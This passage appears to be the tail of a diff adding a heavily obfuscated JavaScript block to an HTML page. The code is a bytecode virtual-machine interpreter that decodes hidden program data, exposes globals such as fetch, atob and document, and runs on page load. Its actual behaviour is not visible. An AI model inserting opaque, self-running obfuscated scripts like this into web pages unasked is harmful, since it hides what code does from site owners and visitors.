hi=Sa[Sa['length']-0x1];Sn=hi['_$spghcb'];hi['_$SG9BsY']!==undefined&&(SI=hi['_$SG9BsY']);if(hi['_$Avr7vT']!==undefined)St=null,Sm(hJ),SV=hi['_$Avr7vT'],hi['_$Avr7vT']=undefined,hi['_$uRh4qj']===undefined&&Sa['pop']();else hi['_$uRh4qj']!==undefined?(SV=hi['_$uRh4qj'],hi['_$yz3Bsq']=hJ):(SV=hi['_$Y02Fcy'],Sa['pop']());continue;}throw hJ;}}if(Si&&!h2){let hZ=sU(SI);hZ!==undefined&&(Se=hZ,h2=!![]);}let hC=Sn>0x0?SA[--Sn]:h2?Se:undefined;if(Si&&!h2&&(hC===undefined||hC===null||typeof hC!=='object'&&typeof hC!=='function'))throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');return hC;}return h6(0x0);}function*sg(SQ,SC,SX,SD,SY,Se){let SA=sn(SQ,SC,SX,SD,SY,Se);while(!![]){if(SA&&typeof SA==='object'&&SA['_$GW1Jzb']!==undefined){let Sn=SA['_$MvSqVK'],Sg;try{Sg=yield SA;}catch(So){SA=Sn(0x2,So);continue;}Sg&&typeof Sg==='object'&&Sg['_$GW1Jzb']===w?SA=Sn(0x3,Sg['_$oEFSGK']):SA=Sn(0x1,Sg);}else return SA;}}let so=function(SQ,SC,SX,SD,SY,Se){rNiONmK['_$5D92Y4']?rNiONmK['_$5D92Y4']=![]:rNiONmK['_$2s8cPg']=undefined;let SA=typeof SQ==='object'?SQ:S5(SQ),Sn=SA&&SA[0x18];return sA(SA,SC,SX,SD,SY,Se);},sV=0x0,sp=0x1,sW=0x2,sH=0x3,sM=0x4,su=0x5,sw=0x6,sc=0x7,sE=0x8,sO=0x9,sa=0xa,st=0xb,sG=0x1,sr=0x2,sF=0x4,sf=0x8,sl=0x20,sK=0x40,sq=0x80,sk=0x100,sx=0x200,sb=0x400,sv=0x800,sJ=0x1000,si=0x2000,sZ=0x4000,sT=0x8000,sN=0x10000,sd=0x20000,sm=0x40000,sL=0x80000,sj=0x200000;function sR(SQ){this['_$2QIz2U']=SQ,this['_$6f00Ek']=new DataView(SQ['buffer'],SQ['byteOffset'],SQ['byteLength']),this['_$EbNllk']=0x0;}sR['prototype']['_$48Rcv9']=function(){return this['_$2QIz2U'][this['_$EbNllk']++];},sR['prototype']['_$gI5BYW']=function(){let SQ=this['_$6f00Ek']['getUint16'](this['_$EbNllk'],!![]);return this['_$EbNllk']+=0x2,SQ;},sR['prototype']['_$gXddsN']=function(){let SQ=this['_$6f00Ek']['getUint32'](this['_$EbNllk'],!![]);return this['_$EbNllk']+=0x4,SQ;},sR['prototype']['_$uHSL5L']=function(){let SQ=this['_$6f00Ek']['getInt32'](this['_$EbNllk'],!![]);return this['_$EbNllk']+=0x4,SQ;},sR['prototype']['_$34bEbn']=function(){let SQ=this['_$6f00Ek']['getFloat64'](this['_$EbNllk'],!![]);return this['_$EbNllk']+=0x8,SQ;},sR['prototype']['_$MsFRpc']=function(){let SQ=0x0,SC=0x0,SX;do{SX=this['_$48Rcv9'](),SQ|=(SX&0x7f)<<SC,SC+=0x7;}while(SX>=0x80);return SQ>>>0x1^-(SQ&0x1);},sR['prototype']['_$1X83tR']=function(){let SQ=this['_$MsFRpc'](),SC=this['_$2QIz2U'],SX=this['_$EbNllk'],SD=SX+SQ;this['_$EbNllk']=SD;var SY='';while(SX<SD){var Se=SC[SX++];if(Se<0x80)SY+=String['fromCharCode'](Se);else{if(Se<0xe0)SY+=String['fromCharCode']((Se&0x1f)<<0x6|SC[SX++]&0x3f);else{if(Se<0xf0)SY+=String['fromCharCode']((Se&0xf)<<0xc|(SC[SX++]&0x3f)<<0x6|SC[SX++]&0x3f);else{var SA=(Se&0x7)<<0x12|(SC[SX++]&0x3f)<<0xc|(SC[SX++]&0x3f)<<0x6|SC[SX++]&0x3f;SA-=0x10000,SY+=String['fromCharCode']((SA>>0xa)+0xd800,(SA&0x3ff)+0xdc00);}}}}return SY;};var sP='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/',sz=new Uint8Array(0x80);for(var sI=0x0;sI<sP['length'];sI++){sz[sP['charCodeAt'](sI)]=sI;}function S0(SQ){var SC=SQ['charCodeAt'](SQ['length']-0x1)===0x3d?SQ['charCodeAt'](SQ['length']-0x2)===0x3d?0x2:0x1:0x0,SX=(SQ['length']*0x3>>0x2)-SC,SD=new Uint8Array(SX),SY=0x0;for(var Se=0x0;Se<SQ['length'];Se+=0x4){var SA=sz[SQ['charCodeAt'](Se)],Sn=sz[SQ['charCodeAt'](Se+0x1)],Sg=sz[SQ['charCodeAt'](Se+0x2)],So=sz[SQ['charCodeAt'](Se+0x3)];SD[SY++]=SA<<0x2|Sn>>0x4,SY<SX&&(SD[SY++]=(Sn&0xf)<<0x4|Sg>>0x2),SY<SX&&(SD[SY++]=(Sg&0x3)<<0x6|So);}return SD;}function S1(SQ){let SC=SQ['_$48Rcv9']();switch(SC){case sV:return null;case sp:return undefined;case sW:return![];case sH:return!![];case sM:{let SX=SQ['_$48Rcv9']();return SX>0x7f?SX-0x100:SX;}case su:{let SD=SQ['_$gI5BYW']();return SD>0x7fff?SD-0x10000:SD;}case sw:return SQ['_$uHSL5L']();case sc:return SQ['_$34bEbn']();case sE:return SQ['_$1X83tR']();case sO:return BigInt(SQ['_$1X83tR']());case sa:{let SY=SQ['_$1X83tR'](),Se=SQ['_$1X83tR']();return new RegExp(SY,Se);}case st:{let SA=SQ['_$MsFRpc'](),Sn=new Uint8Array(SA);for(let Sg=0x0;Sg<SA;Sg++){Sn[Sg]=SQ['_$48Rcv9']();}return S3(Sn);}default:return null;}}function S2(SQ){let SC=[];for(let SX=0x0;SX<0x18;SX++){SC[SX]=SX;}SQ=SQ>>>0x0;for(let SD=0x18-0x1;SD>0x0;SD--){SQ=Math['imul'](SQ,0xac8727ed)+0xa4ea2a97>>>0x0;let SY=SQ%(SD+0x1),Se=SC[SD];SC[SD]=SC[SY],SC[SY]=Se;}return SC;}function S3(SQ){let SC;if(SQ&&SQ['_$EbNllk']!==undefined)SC=SQ;else{let Sc=typeof SQ==='string'?S0(SQ):SQ;SC=new sR(Sc);}let SX=SC['_$48Rcv9'](),SD=(SC['_$gXddsN']()^0x9822221b)>>>0x0,SY=SC['_$MsFRpc'](),Se=SC['_$MsFRpc'](),SA=[],Sn=0xe3e8acf1>>>0x0,Sg=S2((Math['imul'](SD+0x1,Sn|0x1)^Math['imul'](SY+0x1,Sn>>>0x7|0x1)^Math['imul'](Se+0x1,Sn>>>0xf|0x1)^Sn)>>>0x0);SA[0x18]=Sg,SA[Sg[0x2]]=SY,SA[Sg[0x3]]=Se;SD&sf&&(SA[Sg[0xe]]=SC['_$MsFRpc']());if(SD&sl){let SE=SC['_$MsFRpc'](),SO={};for(let Sa=0x0;Sa<SE;Sa++){let St=SC['_$MsFRpc'](),SG=SC['_$MsFRpc']();SO[St]=SG;}SA[Sg[0x10]]=SO;}SD&sK&&(SA[Sg[0x11]]=SC['_$gXddsN']());SD&sq&&(SA[Sg[0x12]]=SC['_$gXddsN']());SD&sk&&(SA[Sg[0x13]]=SC['_$gXddsN']());SD&sx&&(SA[Sg[0x14]]=SC['_$MsFRpc']());SD&sb&&(SA[Sg[0x15]]=SC['_$gXddsN']());SD&sL&&(SA[Sg[0x16]]=SC['_$MsFRpc']());SD&sj&&(SA[Sg[0x17]]=SC['_$MsFRpc']());SD&sG&&(SA[Sg[0x6]]=0x1);SD&sr&&(SA[Sg[0x7]]=0x1);SD&sF&&(SA[Sg[0x8]]=0x1);SD&sZ&&(SA[Sg[0x9]]=0x1);SD&sT&&(SA[Sg[0xa]]=0x1);SD&sN&&(SA[Sg[0xb]]=0x1);SD&sd&&(SA[Sg[0xc]]=0x1);SD&sm&&(SA[Sg[0xd]]=0x1);SD&si&&(SA[Sg[0xf]]=0x1);let So=SC['_$MsFRpc'](),SV=new Array(So);for(let Sr=0x0;Sr<So;Sr++){SV[Sr]=S1(SC);}SA[Sg[0x1]]=SV;function Sp(SF){let Sf=SF['_$48Rcv9']();switch(Sf){case sV:return-0x1;case sM:{let Sl=SF['_$48Rcv9']();return Sl>0x7f?Sl-0x100:Sl;}case su:{let SK=SF['_$gI5BYW']();return SK>0x7fff?SK-0x10000:SK;}case sw:return SF['_$uHSL5L']();case sc:return SF['_$34bEbn']();case sE:return SF['_$1X83tR']();default:return-0x1;}}let SW=SC['_$MsFRpc'](),SH=SW<<0x1,SM=new Int32Array(SH),Su=0x0,Sw=(SY*0x1f^Se*0x11^SW*0xd^So*0x7)>>>0x0&0x3;switch(Sw){case 0x1:for(let SF=0x0;SF<SW;SF++){let Sf=Sp(SC),Sl=SC['_$MsFRpc']();SM[Su++]=Sf,SM[Su++]=Sl;}break;case 0x2:{let SK=new Int32Array(SW);for(let Sq=0x0;Sq<SW;Sq++){SK[Sq]=SC['_$MsFRpc']();}for(let Sk=0x0;Sk<SW;Sk++){SM[Su++]=SK[Sk];}for(let Sx=0x0;Sx<SW;Sx++){SM[Su++]=Sp(SC);}break;}case 0x3:{let Sb=new Int32Array(SW);for(let Sv=0x0;Sv<SW;Sv++){Sb[Sv]=Sp(SC);}for(let SJ=0x0;SJ<SW;SJ++){SM[Su++]=Sb[SJ];}for(let Si=0x0;Si<SW;Si++){SM[Su++]=SC['_$MsFRpc']();}break;}case 0x0:default:for(let SZ=0x0;SZ<SW;SZ++){SM[Su++]=SC['_$MsFRpc'](),SM[Su++]=Sp(SC);}break;}SA[Sg[0x0]]=SM;if(SD&sv){let ST=SC['_$MsFRpc'](),SN={};for(let Sd=0x0;Sd<ST;Sd++){let Sm=SC['_$MsFRpc'](),SL=SC['_$MsFRpc']();SN[Sm]=SL;}SA[Sg[0x4]]=SN;}if(SD&sJ){let Sj=SC['_$MsFRpc'](),SR={};for(let SP=0x0;SP<Sj;SP++){let Sz=SC['_$MsFRpc'](),SI=SC['_$MsFRpc']()-0x1,h0=SC['_$MsFRpc']()-0x1,h1=SC['_$MsFRpc']()-0x1;SR[Sz]=[SI,h0,h1];}SA[Sg[0x5]]=SR;}return SA;}let S4=function(SQ,SC){let SX={};return function(SD){if(SC!==undefined&&!(SD>=0x0&&SD<SC))throw 0x0;let SY=SD;if(SX[SY])return SX[SY];let Se=SQ[SY];return typeof Se==='string'?SX[SY]=S3(Se):SX[SY]=Se,SX[SY];};},S5=S4(V);V=null;let S6=S4(p);p=null;let S7=async function(SQ,SC,SX,SD,SY,Se,SA){let Sn=typeof SQ==='object'?SQ:S5(SQ),Sg=Sn&&Sn[0x18],So=sg(Sn,SC,SX,SD,SY,SA),SV=So['next']();while(!SV['done']){if(SV['value']['_$GW1Jzb']!==H)throw new Error('Unexpected\x20yield\x20in\x20async\x20context');try{let Sp=await SV['value']['_$oEFSGK'];rNiONmK['_$2s8cPg']=Se,SV=So['next'](Sp);}catch(SW){rNiONmK['_$2s8cPg']=Se,SV=So['throw'](SW);}}return SV['value'];},S8=function(SQ,SC,SX,SD,SY,Se){let SA=typeof SQ==='object'?SQ:S5(SQ),Sn=SA&&SA[0x18],Sg=sg(SA,SC,SX,SD,undefined,Se),So=SA&&SA[Sn[0x8]]&&!SA[Sn[0xb]],SV=null;So&&(SV=Sg['next']());let Sp=![],SW=![],SH=null,SM=undefined,Su=![];function Sw(Sf,Sl){if(Sp)return{'value':undefined,'done':!![]};SW=!![],rNiONmK['_$2s8cPg']=SY;if(SH){let Sq,Sk,Sx;try{if(Sl){if(typeof SH['throw']==='function')Sq=SH['throw'](Sf);else{typeof SH['return']==='function'&&SH['return']();SH=null;throw new TypeError('The\x20iterator\x20does\x20not\x20provide\x20a\x20\x27throw\x27\x20method.');}}else Sq=SH['next'](Sf);try{s3(Sq);}catch(Sv){SH=null;throw Sv;}let Sb=s4(Sq);Sk=Sb['done'],Sx=Sb['value'];}catch(SJ){SH=null;try{let Si=Sg['throw'](SJ);return Sc(Si);}catch(SZ){Sp=!![];throw SZ;}}if(!Sk)return Sq;SH=null,Sf=Sx,Sl=![];}let SK;if(SV!==null)SK=SV,SV=null;else try{SK=Sl?Sg['throw'](Sf):Sg['next'](Sf);}catch(ST){Sp=!![];throw ST;}return Sc(SK);}function Sc(Sf){if(Sf['done']){Sp=!![];if(Su)return Su=![],{'value':SM,'done':!![]};return{'value':Sf['value'],'done':!![]};}let Sl=Sf['value'];if(Sl['_$GW1Jzb']===M)return{'value':Sl['_$oEFSGK'],'done':![]};if(Sl['_$GW1Jzb']===u){let SK=Sl['_$oEFSGK'],Sq;try{if(SK==null)throw new TypeError(SK+'\x20is\x20not\x20iterable');let Sv=SK[Symbol['iterator']];if(typeof Sv!=='function')throw new TypeError(SK+'\x20is\x20not\x20iterable');Sq=Sv['call'](SK),s3(Sq);if(typeof Sq['next']!=='function')throw new TypeError('Iterator\x20next\x20is\x20not\x20a\x20function');}catch(SJ){try{let Si=Sg['throw'](SJ);return Sc(Si);}catch(SZ){Sp=!![];throw SZ;}}let Sk,Sx,Sb;try{Sk=Sq['next'](undefined),s3(Sk);let ST=s4(Sk);Sx=ST['done'],Sb=ST['value'];}catch(SN){try{let Sd=Sg['throw'](SN);return Sc(Sd);}catch(Sm){Sp=!![];throw Sm;}}if(!Sx)return SH=Sq,Sk;return Sw(Sb,![]);}throw new Error('Unexpected\x20signal\x20in\x20generator');}let SE=SA&&SA[Sn[0x7]],SO=async function(Sf){if(Sp)return{'value':Sf,'done':!![]};if(!SW)return Sp=!![],{'value':Sf,'done':!![]};if(SH){let SK=SH,Sq;try{Sq=s2(SK['iter'],'return');}catch(Sk){SH=null,Sp=!![];throw Sk;}if(Sq===undefined){SH=null;try{Sf=await Promise['resolve'](Sf);}catch(Sx){Sp=!![];throw Sx;}}else{let Sb;try{Sb=D(Sq,SK['iter'],[Sf]),!SK['isSync']&&(Sb=await Sb);}catch(SZ){SH=null,Sp=!![];throw SZ;}if(Sb===null||typeof Sb!=='object'){SH=null,Sp=!![];throw new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object');}let Sv,SJ,Si;try{Sv=Sb['done'],!Sv?SJ=Sb['value']:SJ=Sb['value'];}catch(ST){Si=ST;}if(Si!==undefined){SH=null;let SN;try{rNiONmK['_$2s8cPg']=SY,SN=Sg['throw'](Si);}catch(Sd){Sp=!![];throw Sd;}while(!SN['done']){let Sm=SN['value'];if(Sm&&Sm['_$GW1Jzb']===H){let SL;try{SL=await Sm['_$oEFSGK'],rNiONmK['_$2s8cPg']=SY,SN=Sg['next'](SL);}catch(Sj){rNiONmK['_$2s8cPg']=SY,SN=Sg['throw'](Sj);}continue;}if(Sm&&Sm['_$GW1Jzb']===M){let SR;try{SR=await Promise['resolve'](Sm['_$oEFSGK']);}catch(SP){Sp=!![];throw SP;}return{'value':SR,'done':![]};}break;}return Sp=!![],{'value':SN['value'],'done':!![]};}if(!Sv){let Sz;try{Sz=await Promise['resolve'](SJ);}catch(SI){SH=null,Sp=!![];throw SI;}return{'value':Sz,'done':![]};}SH=null;try{Sf=await Promise['resolve'](SJ);}catch(h0){Sp=!![];throw h0;}}}let Sl;try{rNiONmK['_$2s8cPg']=SY,Sl=Sg['next']({['_$GW1Jzb']:w,['_$oEFSGK']:Sf});}catch(h1){Sp=!![];throw h1;}while(!Sl['done']){let h2=Sl['value'];if(h2['_$GW1Jzb']===H)try{let h3=await h2['_$oEFSGK'];rNiONmK['_$2s8cPg']=SY,Sl=Sg['next'](h3);}catch(h4){rNiONmK['_$2s8cPg']=SY,Sl=Sg['throw'](h4);}else{if(h2['_$GW1Jzb']===M){let h5;try{h5=await Promise['resolve'](h2['_$oEFSGK']);}catch(h6){Sp=!![];throw h6;}return{'value':h5,'done':![]};}else break;}}return Sp=!![],{'value':Sl['value'],'done':!![]};},Sa=function(Sf){if(Sp)return{'value':Sf,'done':!![]};if(!SW)return Sp=!![],{'value':Sf,'done':!![]};if(SH){let SK,Sq=![];try{let Sk=SH['return'];typeof Sk==='function'&&(Sq=!![],SK=Sk['call'](SH,Sf),s3(SK));}catch(Sx){SH=null;let Sb;try{Sb=Sg['throw'](Sx);}catch(Sv){Sp=!![];throw Sv;}return Sc(Sb);}if(Sq){let SJ;try{SJ=SK['done'];}catch(SZ){SH=null;let ST;try{ST=Sg['throw'](SZ);}catch(SN){Sp=!![];throw SN;}return Sc(ST);}if(!SJ)return SK;let Si;try{Si=SK['value'];}catch(Sd){SH=null;let Sm;try{Sm=Sg['throw'](Sd);}catch(SL){Sp=!![];throw SL;}return Sc(Sm);}SH=null,Sf=Si;}}SM=Sf,Su=!![];let Sl;try{rNiONmK['_$2s8cPg']=SY,Sl=Sg['next']({['_$GW1Jzb']:w,['_$oEFSGK']:Sf});}catch(Sj){Sp=!![],Su=![];throw Sj;}if(!Sl['done']&&Sl['value']&&Sl['value']['_$GW1Jzb']===M)return{'value':Sl['value']['_$oEFSGK'],'done':![]};return Sp=!![],Su=![],{'value':Sl['value'],'done':!![]};};if(SE){async function Sf(Sx,Sb){let Sv=SH,SJ;try{if(Sb){let Sd;try{Sd=s2(Sv['iter'],'throw');}catch(Sm){SH=null;try{return rNiONmK['_$2s8cPg']=SY,Sl(Sg['throw'](Sm));}catch(SL){Sp=!![];throw SL;}}if(Sd===undefined){let Sj;try{Sj=s2(Sv['iter'],'return');}catch(SR){SH=null;try{return rNiONmK['_$2s8cPg']=SY,Sl(Sg['throw'](SR));}catch(SP){Sp=!![];throw SP;}}if(Sj!==undefined)try{let Sz=D(Sj,Sv['iter'],[]);!Sv['isSync']&&(Sz=await Sz);if(Sz!==null&&typeof Sz!=='object')throw new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object');}catch(SI){}SH=null;try{return rNiONmK['_$2s8cPg']=SY,Sl(Sg['throw'](new TypeError('The\x20iterator\x20does\x20not\x20provide\x20a\x20throw\x20method')));}catch(h0){Sp=!![];throw h0;}}SJ=D(Sd,Sv['iter'],[Sx]),!Sv['isSync']&&(SJ=await SJ);}else SJ=D(Sv['nextMethod'],Sv['iter'],[Sx]),!Sv['isSync']&&(SJ=await SJ);}catch(h1){SH=null;try{return rNiONmK['_$2s8cPg']=SY,Sl(Sg['throw'](h1));}catch(h2){Sp=!![];throw h2;}}if(SJ===null||typeof SJ!=='object'){SH=null;try{return rNiONmK['_$2s8cPg']=SY,Sl(Sg['throw'](new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object')));}catch(h3){Sp=!![];throw h3;}}let Si,SZ;try{Si=SJ['done'],SZ=SJ['value'];}catch(h4){SH=null;try{return rNiONmK['_$2s8cPg']=SY,Sl(Sg['throw'](h4));}catch(h5){Sp=!![];throw h5;}}if(!Si){let h6;try{h6=await SZ;}catch(h7){SH=null,Sp=!![];throw h7;}return{'value':h6,'done':![]};}SH=null;let ST;try{ST=await SZ;}catch(h8){try{return rNiONmK['_$2s8cPg']=SY,Sl(Sg['throw'](h8));}catch(h9){Sp=!![];throw h9;}}let SN;try{rNiONmK['_$2s8cPg']=SY,SN=Sg['next'](ST);}catch(hs){Sp=!![];throw hs;}return Sl(SN);}function SF(Sx,Sb){if(Sp)return Promise['resolve']({'value':undefined,'done':!![]});SW=!![],rNiONmK['_$2s8cPg']=SY;if(SH)return Sf(Sx,Sb);let Sv;if(SV!==null)Sv=SV,SV=null;else try{Sv=Sb?Sg['throw'](Sx):Sg['next'](Sx);}catch(SJ){return Sp=!![],Promise['reject'](SJ);}if(!Sv['done']){let Si=Sv['value'];if(Si&&Si['_$GW1Jzb']===M)return Promise['resolve'](Si['_$oEFSGK'])['then'](function(SZ){return{'value':SZ,'done':![]};},function(SZ){Sp=!![];throw SZ;});}return Sl(Sv);}async function Sl(Sx){while(!Sx['done']){let Sb=Sx['value'];if(Sb['_$GW1Jzb']===H){let Sv;try{Sv=await Sb['_$oEFSGK'],rNiONmK['_$2s8cPg']=SY,Sx=Sg['next'](Sv);}catch(SJ){rNiONmK['_$2s8cPg']=SY,Sx=Sg['throw'](SJ);}continue;}if(Sb['_$GW1Jzb']===M){let Si;try{Si=await Sb['_$oEFSGK'];}catch(SZ){Sp=!![];throw SZ;}return{'value':Si,'done':![]};}if(Sb['_$GW1Jzb']===u){let ST=Sb['_$oEFSGK'],SN;try{SN=s5(ST);}catch(Sz){rNiONmK['_$2s8cPg']=SY;try{Sx=Sg['throw'](Sz);}catch(SI){Sp=!![];throw SI;}continue;}let Sd=SN['iter'],Sm=SN['nextMethod'],SL=SN['isSync'],Sj;try{Sj=D(Sm,Sd,[undefined]),!SL&&(Sj=await Sj);}catch(h0){rNiONmK['_$2s8cPg']=SY;try{Sx=Sg['throw'](h0);}catch(h1){Sp=!![];throw h1;}continue;}if(Sj===null||typeof Sj!=='object'){rNiONmK['_$2s8cPg']=SY;try{Sx=Sg['throw'](new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object'));}catch(h2){Sp=!![];throw h2;}continue;}let SR,SP;try{SR=Sj['done'],SP=Sj['value'];}catch(h3){rNiONmK['_$2s8cPg']=SY;try{Sx=Sg['throw'](h3);}catch(h4){Sp=!![];throw h4;}continue;}if(SR){let h5;try{h5=await Promise['resolve'](SP);}catch(h6){rNiONmK['_$2s8cPg']=SY;try{Sx=Sg['throw'](h6);}catch(h7){Sp=!![];throw h7;}continue;}rNiONmK['_$2s8cPg']=SY,Sx=Sg['next'](h5);continue;}SH={'iter':Sd,'nextMethod':Sm,'isSync':SL};if(SL){let h8;try{h8=await Promise['resolve'](SP);}catch(h9){SH=null,Sp=!![];throw h9;}return{'value':h8,'done':![]};}return{'value':SP,'done':![]};}throw new Error('Unexpected\x20signal\x20in\x20async\x20generator');}Sp=!![];if(Su)return Su=![],{'value':SM,'done':!![]};return{'value':Sx['value'],'done':!![]};}let SK=null,Sq=0x0;function Sr(){}function SG(){Sq--;if(Sq===0x0)SK=null;}function St(Sx){let Sb;if(Sq===0x0)try{Sb=Sx();}catch(Sv){Sb=Promise['reject'](Sv);}else Sb=SK['then'](Sx,Sx);return Sq++,SK=Sb,Sb['then'](SG,SG),Sb;}let Sk=s0(SD&&SD['prototype'],L);return Sk?S(Sk,{'next':I(function(Sx){return St(function(){return SF(Sx,![]);});}),'return':I(function(Sx){return St(function(){return SO(Sx);});}),'throw':I(function(Sx){return St(function(){if(Sp)return Promise['reject'](Sx);return SF(Sx,!![]);});}),[Symbol['asyncIterator']]:I(function(){return this;})}):{'next':function(Sx){return St(function(){return SF(Sx,![]);});},'return':function(Sx){return St(function(){return SO(Sx);});},'throw':function(Sx){return St(function(){if(Sp)return Promise['reject'](Sx);return SF(Sx,!![]);});},[Symbol['asyncIterator']]:function(){return this;}};}else{let Sx=s0(SD&&SD['prototype'],d);return Sx?S(Sx,{'next':I(function(Sb){return Sw(Sb,![]);}),'return':I(Sa),'throw':I(function(Sb){if(Sp)throw Sb;return Sw(Sb,!![]);}),[Symbol['iterator']]:I(function(){return this;})}):{'next':function(Sb){return Sw(Sb,![]);},'return':Sa,'throw':function(Sb){if(Sp)throw Sb;return Sw(Sb,!![]);},[Symbol['iterator']]:function(){return this;}};}};var S9=function(SQ,SC,SX,SD,SY,Se){let SA=S5(SQ),Sn=SA&&SA[0x18],Sg=Se;if(SA&&SA[Sn[0x8]]){let So=rNiONmK['_$2s8cPg'];return S8(SA,SC,SX,SD,So,Sg);}if(SA&&SA[Sn[0x7]]){let SV=rNiONmK['_$2s8cPg'];return S7(SA,SC,SX,SD,SY,SV,Sg);}return so(SA,SC,SX,SD,SY,Sg);};return S9['_$ksAxe2']=function(SQ,SC){if(!SQ)return;var SX=S5(SC);if(!SX)return;var SD=SX[0x18];if(SX[SD[0x7]]||SX[SD[0x8]]||SX[SD[0x6]])return;!v(SQ)&&x(SQ,{'b':SX,'e':undefined,'c':SX});},S9;}());try{undefined,Object['defineProperty'](rNiONmK,'undefined',{'get':function(){return undefined;},'set':function(s){undefined=s;},'configurable':!![]});}catch(rNiONmBp){}try{String,Object['defineProperty'](rNiONmK,'String',{'get':function(){return String;},'set':function(s){String=s;},'configurable':!![]});}catch(rNiONmBW){}try{decodeURIComponent,Object['defineProperty'](rNiONmK,'decodeURIComponent',{'get':function(){return decodeURIComponent;},'set':function(s){decodeURIComponent=s;},'configurable':!![]});}catch(rNiONmBH){}try{parseInt,Object['defineProperty'](rNiONmK,'parseInt',{'get':function(){return parseInt;},'set':function(s){parseInt=s;},'configurable':!![]});}catch(rNiONmBM){}try{atob,Object['defineProperty'](rNiONmK,'atob',{'get':function(){return atob;},'set':function(s){atob=s;},'configurable':!![]});}catch(rNiONmBu){}try{fetch,Object['defineProperty'](rNiONmK,'fetch',{'get':function(){return fetch;},'set':function(s){fetch=s;},'configurable':!![]});}catch(rNiONmBw){}try{Error,Object['defineProperty'](rNiONmK,'Error',{'get':function(){return Error;},'set':function(s){Error=s;},'configurable':!![]});}catch(rNiONmBc){}try{parseFloat,Object['defineProperty'](rNiONmK,'parseFloat',{'get':function(){return parseFloat;},'set':function(s){parseFloat=s;},'configurable':!![]});}catch(rNiONmBE){}try{console,Object['defineProperty'](rNiONmK,'console',{'get':function(){return console;},'set':function(s){console=s;},'configurable':!![]});}catch(rNiONmBO){}try{document,Object['defineProperty'](rNiONmK,'document',{'get':function(){return document;},'set':function(s){document=s;},'configurable':!![]});}catch(rNiONmBa){}try{alert,Object['defineProperty'](rNiONmK,'alert',{'get':function(){return alert;},'set':function(s){alert=s;},'configurable':!![]});}catch(rNiONmBt){}try{isNaN,Object['defineProperty'](rNiONmK,'isNaN',{'get':function(){return isNaN;},'set':function(s){isNaN=s;},'configurable':!![]});}catch(rNiONmBG){}try{window,Object['defineProperty'](rNiONmK,'window',{'get':function(){return window;},'set':function(s){window=s;},'configurable':!![]});}catch(rNiONmBr){}try{Math,Object['defineProperty'](rNiONmK,'Math',{'get':function(){return Math;},'set':function(s){Math=s;},'configurable':!![]});}catch(rNiONmBF){}try{setInterval,Object['defineProperty'](rNiONmK,'setInterval',{'get':function(){return setInterval;},'set':function(s){setInterval=s;},'configurable':!![]});}catch(rNiONmBf){}rNiONmK['_0x2fef0e']=rNiONmx;globalThis['_0x2fef0e']=rNiONmK['_0x2fef0e'];rNiONmK['_0x2f8598']=rNiONmk;globalThis['_0x2f8598']=rNiONmK['_0x2f8598'];function rNiONmk(){return rNiONmq(0x0,arguments,{['_$FqxezO']:Object['defineProperties']({},{['0']:{'get':function(){return rNiONmk;},'enumerable':!![],'set':function(s){rNiONmk=s;}}}),['_$07p9sr']:undefined},undefined,new.target,this);}function rNiONmx(s,S){return rNiONmq(0x1,arguments,{['_$FqxezO']:Object['defineProperties']({},{['0']:{'get':function(){return rNiONmk;},'enumerable':!![],'set':function(h){rNiONmk=h;}},['1']:{'value':rNiONmx,'writable':!![],'enumerable':!![]}}),['_$07p9sr']:undefined},undefined,new.target,this);}(function(s,S){return rNiONmq(0x2,arguments,{['_$FqxezO']:[rNiONmx],['_$07p9sr']:undefined},undefined,new.target,this);}(rNiONmk,0x6f0a1),(async function(){return rNiONmq(0x3,arguments,{['_$FqxezO']:[rNiONmx],['_$07p9sr']:undefined},undefined,new.target,this);}()));
+  </script>
+</body>
+</html>
